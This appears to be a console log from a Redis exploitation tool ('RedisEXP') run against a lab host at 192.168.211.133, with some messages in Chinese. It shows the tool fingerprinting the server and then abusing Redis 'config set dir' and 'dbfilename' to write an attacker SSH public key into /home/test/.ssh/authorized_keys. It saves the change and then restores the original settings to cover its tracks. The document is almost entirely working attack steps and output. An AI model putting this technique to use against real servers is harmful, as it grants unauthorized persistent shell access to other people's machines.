 ~\Desktop\RedisEXP\cmd main
.\main.exe -rhost 192.168.211.133 -ssh
REDIS EXP
2022/05/24 00:11:38 [+] 获取 Redis 基本信息
2022/05/24 00:11:38 [*] os:Linux 3.10.0-1160.el7.x86_64 x86_64
2022/05/24 00:11:38 [*] redis_version:4.0.2
2022/05/24 00:11:38 [*] /home/test/redis/bin
2022/05/24 00:11:38 [*] dump.rdb
设置Linux用户名: test
2022/05/24 00:11:40 [+] 读取 ./ssh.txt
2022/05/24 00:11:40 [+] config set dir /home/test/.ssh/
2022/05/24 00:11:40 [*] OK
2022/05/24 00:11:40 [+] config set dbfilename authorized_keys
2022/05/24 00:11:40 [*] OK
2022/05/24 00:11:40 [+]
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCrFGRoBh9tDqRWGgepo0qzM94W5LVSx9xZUolqgtKICgQVL3vLyIE5Vr5w7ssY9UBAsutUCnPkjnyC6s1h
rSIglLjd/K8WYugpiSVPuZV4SijnPuieX+STtaSqLfQ8lgqLdv3OLJ4Cfb2OeNZWDi/jL+80xUO3NFcP0gvmFpxOukCDGZso7ZK3WnB0ciKfw6Dc19T3oziV
rP7+rWKTS4cU9hOhvDgDSe6NPrF5ZfpCNNkI3YyVEj0Cux7SNFrz7U61nbv1EeVKe+scuS2Mfe+27mVAzje7hQryOOe/l8uva9rgs7EGfdXSqAJpMRnq5nQR
ZPcBGVYp2XWNprOQUqsJPH5LSolyryZa4eS6QzNp/IyrqNrjRRtNEsmsI2/y3GmbdUqXLHIAQ3M/VtxAI7sqzGX86j0rXGXF3n+pYtIp8SybhZRmgI1e3Mfd
7Tw7YphT2aDm2wTR1k3+XJJ4Gs4elWy8tqME2hlWoDBpq0NNLvQlMKL0bKrNp7A6shhqKp8= 1@DESKTOP-B72P83K
2022/05/24 00:11:40 [+] save
2022/05/24 00:11:40 [*] OK
2022/05/24 00:11:40 [+] del helloWebShell
2022/05/24 00:11:40 [*] 1
2022/05/24 00:11:40 [+] config set dir /home/test/redis/bin
2022/05/24 00:11:40 [*] OK
2022/05/24 00:11:40 [+] config set dbfilename dump.rdb
2022/05/24 00:11:40 [*] OK
2022/05/24 00:11:40 [+] save
2022/05/24 00:11:40 [*] OK
~\Desktop\RedisEXP\cmd main